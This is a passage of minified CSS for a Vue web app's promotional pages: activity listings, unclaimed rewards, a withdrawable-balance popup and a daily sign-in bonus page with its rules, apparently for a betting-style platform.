100%);overflow:visible;display:flex;flex-direction:column;margin-top:.63rem}.activity_page .activity_container .activity-wrapper .activitySection__container .box[data-v-da05aabe]:first-child{margin-top:0}.activity_page .activity_container .activity-wrapper .activitySection__container .box[data-v-da05aabe] :is(img){position:relative;z-index:1;width:100%;height:6.44rem;border-radius:.5rem}.activity_page .activity_container .activity-wrapper .activitySection__container .box .box-content[data-v-da05aabe]{flex:1;background-color:#280004;border-bottom-left-radius:.5rem;border-bottom-right-radius:.5rem;display:flex;flex-direction:column;justify-content:center}.activity_page .activity_container .activity-wrapper .activitySection__container .box .box-content .box-title[data-v-da05aabe]{font-family:PingFang SC;font-size:.88rem;font-weight:400;line-height:1.23rem;text-align:left;color:#fff;padding:.75rem 1rem;word-wrap:break-word}.activity_page .activity_container .activity-wrapper .activitySection__container .box .box-bubble[data-v-da05aabe]{background-color:#fe2e2e;color:#fff;border-top-left-radius:.88rem;border-top-right-radius:.88rem;border-bottom-right-radius:.88rem;padding:.13rem .38rem;position:absolute;font-size:.69rem;top:-.75rem;right:-.13rem;z-index:1;min-width:1.13rem;height:1.13rem;display:flex;align-items:center;justify-content:center;box-shadow:0 .13rem .25rem #0000004d;line-height:1}.activity_page .unclaimed[data-v-da05aabe]{flex:1;display:flex;flex-direction:column;align-items:center;padding-top:.63rem;min-height:0}.activity_page .unclaimed .unclaimed-header[data-v-da05aabe]{display:flex;justify-content:space-between;align-items:center;margin-bottom:.75rem;width:100%;flex-shrink:0}.activity_page .unclaimed .unclaimed-header .header-left .wallet[data-v-da05aabe]{height:1.44rem;border-radius:1.13rem;background:#7b000c;padding:0 .31rem;display:flex;justify-content:center;align-items:center;color:#fff;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;gap:.38rem}.activity_page .unclaimed .unclaimed-header .header-left .wallet .amount[data-v-da05aabe]{max-width:3.44rem;overflow:hidden;text-overflow:ellipsis;line-height:1.44rem}.activity_page .unclaimed .unclaimed-header .header-left .wallet .coin[data-v-da05aabe],.activity_page .unclaimed .unclaimed-header .header-left .wallet .more[data-v-da05aabe]{width:.88rem;height:.88rem}.activity_page .unclaimed .unclaimed-header .header-right[data-v-da05aabe]{display:flex;align-items:center;gap:.5rem}.activity_page .unclaimed .unclaimed-header .header-right .activity-level[data-v-da05aabe]{display:flex;align-items:center;gap:.25rem}.activity_page .unclaimed .unclaimed-header .header-right .activity-level .level-text[data-v-da05aabe]{font-size:.75rem;color:#fff}.activity_page .unclaimed .unclaimed-header .header-right .activity-level .level-coin[data-v-da05aabe]{height:1.19rem;width:1.25rem}.activity_page .unclaimed .unclaimed-header .header-right .activity-level .level-number[data-v-da05aabe]{color:#fff76b}.activity_page .unclaimed .unclaimed-list-container[data-v-da05aabe]{flex:1;overflow-y:auto;width:100%;min-height:0;padding-bottom:1.25rem}.activity_page .unclaimed .unclaimed-list-container[data-v-da05aabe]::-webkit-scrollbar{width:0}.activity_page .unclaimed .unclaimed-item[data-v-da05aabe]{width:100%;height:5rem;border-radius:.63rem;padding:.63rem .94rem;box-sizing:border-box;margin-bottom:.63rem;position:relative}.activity_page .unclaimed .unclaimed-item[data-v-da05aabe]:last-child{margin-bottom:0}.activity_page .unclaimed .unclaimed-item .item-header[data-v-da05aabe]{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:.5rem}.activity_page .unclaimed .unclaimed-item .item-header .item-title[data-v-da05aabe]{font-size:1.13rem;font-weight:600;color:#fff76b;flex:1;margin-right:.75rem}.activity_page .unclaimed .unclaimed-item .item-header .item-reward[data-v-da05aabe]{display:flex;align-items:center;gap:.38rem;flex-shrink:0}.activity_page .unclaimed .unclaimed-item .item-header .item-reward .coin-icon[data-v-da05aabe]{width:1.25rem;height:1.19rem}.activity_page .unclaimed .unclaimed-item .item-header .item-reward .reward-amount[data-v-da05aabe]{font-size:.75rem;color:#fff76b}.activity_page .unclaimed .unclaimed-item .item-action[data-v-da05aabe]{display:flex;justify-content:space-between;align-items:flex-end;margin-top:.94rem}.activity_page .unclaimed .unclaimed-item .item-action .left[data-v-da05aabe]{text-align:left;display:flex;flex-direction:column;gap:.31rem}.activity_page .unclaimed .unclaimed-item .item-action .left .time[data-v-da05aabe],.activity_page .unclaimed .unclaimed-item .item-action .left .source[data-v-da05aabe]{color:#fff;font-size:.63rem}.activity_page .unclaimed .unclaimed-item .item-action .left .source span[data-v-da05aabe]{color:#fff76b}.activity_page .unclaimed .unclaimed-item .item-action .go-button[data-v-da05aabe]{background:linear-gradient(180deg,#ffffec -15.38%,#fdf09c 23.44%,#b68030 67.12%,#b47d2d 80.96%,#f1bf45 100%);border:1px solid;border-image-source:linear-gradient(180deg,#a60f00 -15.38%,#530002 100%);border-radius:.5rem;color:#7b1801;width:4.63rem;height:1.63rem;display:flex;line-height:1.63rem;align-items:center;justify-content:center;font-size:.75rem;font-weight:500;cursor:pointer;transition:all .3s ease}.activity_page .unclaimed .unclaimed-item .item-action .go-button[data-v-da05aabe]:active{transform:translateY(0);box-shadow:0 .13rem .25rem #0003}.activity_page .unclaimed .unclaimed-empty[data-v-da05aabe]{display:flex;flex-direction:column;align-items:center;justify-content:center;height:18.75rem;color:#d17c83}.activity_page .unclaimed .unclaimed-empty .empty-icon[data-v-da05aabe]{width:6.25rem;height:6.25rem;background:rgba(255,255,255,.05);border-radius:50%;display:flex;align-items:center;justify-content:center;margin-bottom:1.25rem;border:.13rem solid rgba(255,255,255,.1)}.activity_page .unclaimed .unclaimed-empty .empty-icon[data-v-da05aabe]:before{content:"📋";font-size:2.5rem}.activity_page .unclaimed .unclaimed-empty .empty-text[data-v-da05aabe]{font-size:1rem;color:#d17c83;text-align:center;font-weight:500}body:not([theme=theme1]) .activity_page[data-v-da05aabe]{background-color:#0d0351}body:not([theme=theme1]) .activity_page .activity_container .activity-wrapper .activitySection__container .box[data-v-da05aabe]{padding:0;border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .activity_page .activity_container .activity-wrapper .activitySection__container .box .box-content .box-title[data-v-da05aabe]{color:var(--main-color-1)}body:not([theme=theme1]) .activity_page .unclaimed .unclaimed-header .header-left .wallet[data-v-da05aabe]{background:#4c3ab0!important}.urPKStyle .box-title[data-v-da05aabe]{text-align:right!important}.urPKStyle .box-bubble[data-v-da05aabe]{left:-.13rem;right:unset!important;border-bottom-right-radius:0!important;border-bottom-left-radius:.88rem!important}.urPKStyle .detail_active_line[data-v-da05aabe]{left:0;right:unset!important;border-bottom-left-radius:.88rem!important;border-bottom-right-radius:0!important}.content[data-v-4e57b7be]{display:flex;align-items:center;justify-content:center}.content img[data-v-4e57b7be]{width:auto;height:100%;object-fit:contain}.successPop_container[data-v-0e886a4a]{position:fixed!important;top:0;left:0;transform:translate(0);z-index:11111;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,.8);width:100%;height:100%;max-width:var(--app-width);animation:scale-0e886a4a .3s linear}@media screen and (width > 500px){.successPop_container[data-v-0e886a4a]{left:50%;transform:translate(-50%)}}.content_box[data-v-0e886a4a]{display:flex;flex-direction:column;align-items:center}.content_box .video_box[data-v-0e886a4a]{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;flex-direction:column;align-items:center}.content_box .btn[data-v-0e886a4a]{display:flex;align-items:center;justify-content:center;margin-top:.31rem;width:9.56rem;border-radius:.5rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:.13rem solid #86000e;font-family:PingFang SC;font-size:1rem;font-weight:500;color:#7b1801;height:fit-content;padding:.5rem 0;text-align:center}.content_box .btn.active[data-v-0e886a4a]{animation:btnCickTScale-0e886a4a .2s linear}.content_box-bottom[data-v-0e886a4a]{position:fixed;top:87%;left:50%;transform:translate(-50%,-50%);z-index:1}.Withdrawable_box_money[data-v-0e886a4a]{position:fixed;top:76%;left:50%;transform:translate(-50%,-50%);z-index:1;display:flex;align-items:center;flex-direction:column;transition:opacity .3s ease;opacity:0}.Withdrawable_box_money.active[data-v-0e886a4a]{opacity:1}.Withdrawable_box_money span[data-v-0e886a4a]{font-size:1.38rem;color:#ffc74f;margin-top:-.38rem;margin-right:.31rem}.Withdrawable_box_money .text[data-v-0e886a4a]{color:#ffe47b;margin-bottom:.63rem}@keyframes scale-0e886a4a{0%{opacity:0;transform:scale(0)}50%{opacity:1;transform:scale(1.2)}to{opacity:1;transform:scale(1)}}@keyframes btnCickTScale-0e886a4a{0%{transform:scale(1)}50%{transform:scale(1.3)}to{transform:scale(1.1)}}.toast[data-v-0e886a4a]{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.loading-container[data-v-0e886a4a]{opacity:0;transition:opacity .3s linear;animation:show-0e886a4a .3s .2s linear forwards}@keyframes show-0e886a4a{0%{opacity:0}to{opacity:1}}body:not([theme=theme1]) .successPop_container .content_box .btn[data-v-0e886a4a]{background:var(--gradient-color-1);border-radius:.5rem;color:#fff;border:none}body:not([theme=theme1]) .Withdrawable_box_money .text[data-v-0e886a4a]{color:#fff}.activity-page-content[data-v-06b44c93]{color:#fffc;font-size:.88rem;line-height:1rem;margin-top:1rem;white-space:pre-wrap}.activity_dailySignIn_page[data-v-06b44c93]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);height:100%}.activity_dailySignIn_page .activity_dailySignIn_header .head_imgs img[data-v-06b44c93]{width:1.13rem;height:1.13rem;margin-right:.75rem}.activity_dailySignIn_page .dailySignIn__container[data-v-06b44c93]{font-family:PingFang SC;padding-bottom:4.75rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-hero[data-v-06b44c93]{padding:.5rem 1rem .88rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-hero .dailySignIn__container-hero__header[data-v-06b44c93]{color:#fff}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-hero .dailySignIn__container-hero__header h1[data-v-06b44c93]{font-size:.88rem;margin-bottom:.5rem;font-weight:500}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-hero .dailySignIn__container-hero__header .attendanceBonusTips[data-v-06b44c93]{display:flex;justify-content:space-between;color:#c3767ca6;font-size:.75rem;font-weight:500;letter-spacing:-.05em;margin-bottom:.75rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-hero .dailySignIn__container-hero__header .attendanceBonusTips p[data-v-06b44c93]:last-of-type{border-bottom:.2px solid rgb(195,118,124)}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-hero .dailySignIn__container-hero__header .attendedConsecutively[data-v-06b44c93]{display:flex;justify-content:space-between;width:100%;height:2rem;border-radius:6.25rem;background:#842627;padding:0 1rem;align-items:center;font-size:.88rem;color:#fee27a}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content[data-v-06b44c93]{padding-inline:1rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper[data-v-06b44c93]{margin-bottom:.31rem;display:grid;grid-template-columns:repeat(3,1fr);justify-items:center;gap:.31rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block[data-v-06b44c93]{position:relative;display:flex;flex-direction:column;justify-content:center;padding:0 .38rem;width:100%;aspect-ratio:3/2.2;background:#3d0208;border:1px solid #75292d;border-radius:.38rem;color:#fee27a}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block span[data-v-06b44c93]{color:#fee27a}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block.signed[data-v-06b44c93]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block.signed span[data-v-06b44c93]{color:#fff!important}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block.signed .triangle[data-v-06b44c93]{position:absolute;bottom:-.5px;right:-.5px;width:0;height:0;border-style:solid;border-radius:0 0 .38rem;border-width:1.75rem 1.75rem 0 0;border-color:transparent #ffcc00 transparent transparent}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block.signed .checkmark[data-v-06b44c93]{position:absolute;bottom:-1px;right:.19rem;width:.63rem;height:.5rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block .dailySignIn__container-content__wrapper-block__header[data-v-06b44c93]{font-size:.75rem;font-weight:600;line-height:1.05rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block .dailySignIn__container-content__wrapper-block__footer[data-v-06b44c93]{display:flex;flex-direction:column;align-items:center;font-size:1rem;font-weight:500;line-height:1.4rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block[data-v-06b44c93] :is(img){width:1.88rem;height:1.63rem;margin-bottom:.25rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper-block[data-v-06b44c93]>:is(span){color:#80849c;font-size:1rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper-block[data-v-06b44c93]:last-of-type{position:relative;width:100%;grid-column:1/-1;height:6rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper-block:last-of-type>.dailySignInGift[data-v-06b44c93]{position:absolute;width:7rem;height:5.63rem;right:5.38rem;top:50%;transform:translateY(-50%)}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper-block:last-of-type>.main[data-v-06b44c93]{position:absolute;top:50%;left:4.5rem;transform:translateY(-50%);display:flex;flex-direction:column;align-items:center;gap:.13rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper-block:last-of-type>div>span[data-v-06b44c93]:first-of-type{font-size:.75rem;font-weight:600;line-height:1.05rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper-block:last-of-type>div>span[data-v-06b44c93]:last-of-type{font-size:1rem;font-weight:500;line-height:1.4rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__footer[data-v-06b44c93]{position:fixed;bottom:0;left:50%;transform:translate(-50%);height:3.44rem;width:25rem;padding:0px 1.13rem;text-align:center;background:#7a000d;display:flex;align-items:center}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__footer[data-v-06b44c93] :is(button){width:100%;height:2.75rem;color:#fff;font-size:1.25rem;border-radius:.25rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:1px solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);box-shadow:0 .13rem .13rem #0003;font-size:.88rem;font-weight:500;line-height:1.23rem;color:#7b1801}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__footer :is(button).disabled[data-v-06b44c93]{background:#530002;color:#cc7983}@media screen and (max-width: 600px){.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__footer[data-v-06b44c93]{width:100%}}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo[data-v-06b44c93]{color:#fff;font-family:PingFang SC;background:#3d0208;border:1px solid #75292d;border-radius:.38rem;display:flex;flex-direction:column;justify-content:center;padding:.25rem 1.31rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo .requiredAmount[data-v-06b44c93]{margin-bottom:.31rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo .requiredAmount[data-v-06b44c93],.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo .validBet[data-v-06b44c93]{font-size:.88rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo .requiredAmount[data-v-06b44c93] .van-progress,.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo .validBet[data-v-06b44c93] .van-progress{height:.5rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo .requiredAmount p[data-v-06b44c93]:first-of-type,.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo .validBet p[data-v-06b44c93]:first-of-type{font-size:.75rem;font-weight:500;line-height:1rem;margin-bottom:.19rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo .requiredAmount p[data-v-06b44c93]:last-of-type,.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo .validBet p[data-v-06b44c93]:last-of-type{font-size:.63rem;font-weight:500;line-height:.88rem;margin-top:.25rem}.activity_dailySignIn_page[data-v-06b44c93] .van-dialog{max-width:18.13rem}.activity_dailySignIn_page[data-v-06b44c93] .modal_container{border:1px solid transparent;background:linear-gradient(180deg,#de993a 0%,#fff4c9 100%);border-radius:.63rem;overflow:hidden;border-radius:10px}.activity_dailySignIn_page[data-v-06b44c93] .modal_container .rewards{padding:0}.activity_dailySignIn_page .van-dialog__content[data-v-06b44c93]{position:initial;display:flex;flex-direction:column;align-items:center;padding-top:1rem;padding-bottom:.75rem;height:14.88rem;background:linear-gradient(180deg,#240100 0%,#560100 100%)}.activity_dailySignIn_page .van-dialog__content>img[data-v-06b44c93]{position:absolute;left:50%;transform:translate(-50%)}.activity_dailySignIn_page .van-dialog__content>img.succeed[data-v-06b44c93]{top:-5rem;width:18.75rem}.activity_dailySignIn_page .van-dialog__content .van-dialog__content-title[data-v-06b44c93]{margin-top:3rem;margin-bottom:1.13rem;color:#fff;font-weight:700;font-size:1.19rem;line-height:1.19rem}.activity_dailySignIn_page .van-dialog__content .van-dialog__content-note[data-v-06b44c93]{margin-bottom:1.25rem;display:flex;flex-direction:column;font-size:.81rem;width:100%}.activity_dailySignIn_page .van-dialog__content .van-dialog__content-note>p[data-v-06b44c93]:nth-of-type(1){text-align:center;color:#f797a2;font-size:.75rem;padding-top:.38rem}.activity_dailySignIn_page .van-dialog__content .van-dialog__content-note>p[data-v-06b44c93]:nth-of-type(2){text-align:center;font-size:1.5rem;line-height:1.5rem;padding-bottom:.25rem;color:#ffe47b}.activity_dailySignIn_page .van-dialog__content .van-dialog__content-btn[data-v-06b44c93]{display:flex;flex-direction:column;align-items:center;width:100%;max-width:var(--app-width)}.activity_dailySignIn_page .van-dialog__content .van-dialog__content-btn button[data-v-06b44c93]{border-radius:.5rem;border:1px solid #a60f00;box-shadow:0 .13rem .13rem #0003;font-size:1rem;padding:.63rem 0;width:48%;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#720408;height:2.63rem}body:not([theme=theme1]) .activity_dailySignIn_page[data-v-06b44c93]{background:transparent}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-hero .dailySignIn__container-hero__header .attendanceBonusTips[data-v-06b44c93]{color:var(--main-color-1);opacity:.65}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-hero .dailySignIn__container-hero__header .attendanceBonusTips p[data-v-06b44c93]:last-of-type{border-bottom:.2px solid var(--main-color-1)}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-hero .dailySignIn__container-hero__header .attendedConsecutively[data-v-06b44c93]{background:var(--main-color-7);color:var(--main-color-1)}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-hero .dailySignIn__container-hero__header .attendedConsecutively span[data-v-06b44c93]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block[data-v-06b44c93]{background:var(--main-color-9);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block span[data-v-06b44c93]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block.signed[data-v-06b44c93]{background:var(--gradient-color-1);border:1px solid var(--main-color-4)}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block.signed span[data-v-06b44c93]{color:#fff}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block.signed .triangle[data-v-06b44c93]{border-color:transparent var(--main-color-4) transparent transparent}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo[data-v-06b44c93]{background:var(--main-color-10);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo .notranslate[data-v-06b44c93]{color:var(--main-color-1)}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__footer[data-v-06b44c93]{background:var(--main-color-5)}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__footer[data-v-06b44c93] :is(button){border-image-source:none;border:none;background:var(--gradient-color-1);color:var(--main-color-1);border-radius:.44rem}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__footer :is(button).disabled[data-v-06b44c93]{background:linear-gradient(180deg,#0e0359 0%,#150f43 100%)}body:not([theme=theme1]) .activity_dailySignIn_page[data-v-06b44c93] .modal_container{border:.13rem solid transparent;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .activity_dailySignIn_page .van-dialog__content[data-v-06b44c93]{background:#080039}body:not([theme=theme1]) .activity_dailySignIn_page .van-dialog__content .van-dialog__content-note>p[data-v-06b44c93]:nth-of-type(1){color:var(--main-color-4)}body:not([theme=theme1]) .activity_dailySignIn_page .van-dialog__content .van-dialog__content-note>p[data-v-06b44c93]:nth-of-type(2){color:var(--main-color-2)}body:not([theme=theme1]) .activity_dailySignIn_page .van-dialog__content .van-dialog__content-btn button[data-v-06b44c93]{background:var(--gradient-color-1);border:none;color:#fff}.urPKStyle .van-dialog__content>img[data-v-06b44c93]{left:unset!important}.urPKStyle .dailySignIn__container-content__wrapper-block .triangle[data-v-06b44c93]{right:unset!important;left:-.5px;transform:scaleX(-1)}.urPKStyle .dailySignIn__container-content__wrapper-block .checkmark[data-v-06b44c93]{right:unset!important;left:.19rem}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container[data-v-e8ac4621]{padding-inline:.81rem;padding-bottom:3.13rem;background:var(--gradient-color-4)}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero[data-v-e8ac4621]{display:flex;margin:1rem auto;color:#fff;border:1px solid transparent;background:linear-gradient(180deg,#de993a 100%,#fff4c9 100%);border-radius:.63rem;overflow:hidden}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper[data-v-e8ac4621]{flex:1;display:flex;flex-direction:column;justify-content:flex-start;align-items:center;background:#3d0208}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper .dailySignInRules__container-hero__wrapper-titlebox[data-v-e8ac4621]{display:flex;justify-content:center;align-items:center;flex:1;width:100%}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper .dailySignInRules__container-hero__wrapper-titlebox .dailySignInRules__container-hero__wrapper-title[data-v-e8ac4621]{display:flex;justify-content:center;align-items:center;width:100%;height:2.25rem;padding-block:.31rem;font-size:.63rem;line-height:.88rem;text-align:center;background:#842627;font-family:PingFang SC;font-weight:400;letter-spacing:-.04em}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper ul[data-v-e8ac4621]{width:100%}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper ul li[data-v-e8ac4621]{display:flex;justify-content:center;align-items:center;width:100%}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper ul li div[data-v-e8ac4621]{height:1.88rem;flex:1;display:flex;justify-content:center;align-items:center;font-size:.63rem;line-height:.88rem;padding:.88rem 0;border-bottom:1px solid rgba(255,255,255,.0784313725);font-weight:500}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper ul li .signReward[data-v-e8ac4621]{color:#fee27a}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule[data-v-e8ac4621]{border:.16rem solid #ffbfa0;border-top:none;margin:auto;border:1px solid transparent;background:linear-gradient(90deg,#de993a 100%,#fff4c9 100%);border-radius:.63rem;overflow:hidden}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule .rule_content[data-v-e8ac4621]{height:100%;background-color:#3d0208;padding:1.25rem}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule .rule_content .head[data-v-e8ac4621]{color:#fdd132;position:relative;top:-1.5rem;line-height:2.19rem;font-size:.88rem;font-weight:400;text-align:center;background-size:60%!important;background-position:center center!important}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule .rule_content .content[data-v-e8ac4621]{height:100%;margin-bottom:.94rem;word-break:break-all}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule .rule_content .content div[data-v-e8ac4621] img{display:block!important;width:100%!important;height:100%!important}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule_content>div[data-v-e8ac4621]:not(.head){color:#c3767c;font-size:.75rem;line-height:1rem;margin-bottom:.25rem;padding-left:.94rem;position:relative}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule_content>div[data-v-e8ac4621]:not(.head):before{content:"";display:block;position:absolute;left:0;top:.38rem;height:.44rem;width:.44rem;flex:none;border-radius:50%;background:#c3767c}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container[data-v-e8ac4621]{background:var(--gradient-color-2)}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero[data-v-e8ac4621]{border:1px solid transparent;background:var(--gradient-color-1);color:var(--main-color-2)}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper[data-v-e8ac4621]{background:var(--gradient-color-2)}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper .dailySignInRules__container-hero__wrapper-titlebox .dailySignInRules__container-hero__wrapper-title[data-v-e8ac4621]{background:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper ul li div[data-v-e8ac4621]{border-bottom:1px solid rgba(255,255,255,.0784313725)}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper ul li .signReward[data-v-e8ac4621]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule[data-v-e8ac4621]{border:1px solid transparent;background:var(--gradient-color-1)}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule .rule_content[data-v-e8ac4621]{background:var(--main-color-9)}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule .rule_content .head[data-v-e8ac4621]{color:#fff}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule .rule_content>div[data-v-e8ac4621]:not(.head){color:var(--main-color-1)}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule .rule_content>div[data-v-e8ac4621]:not(.head):before{background:var(--main-color-1)}.urPKStyle 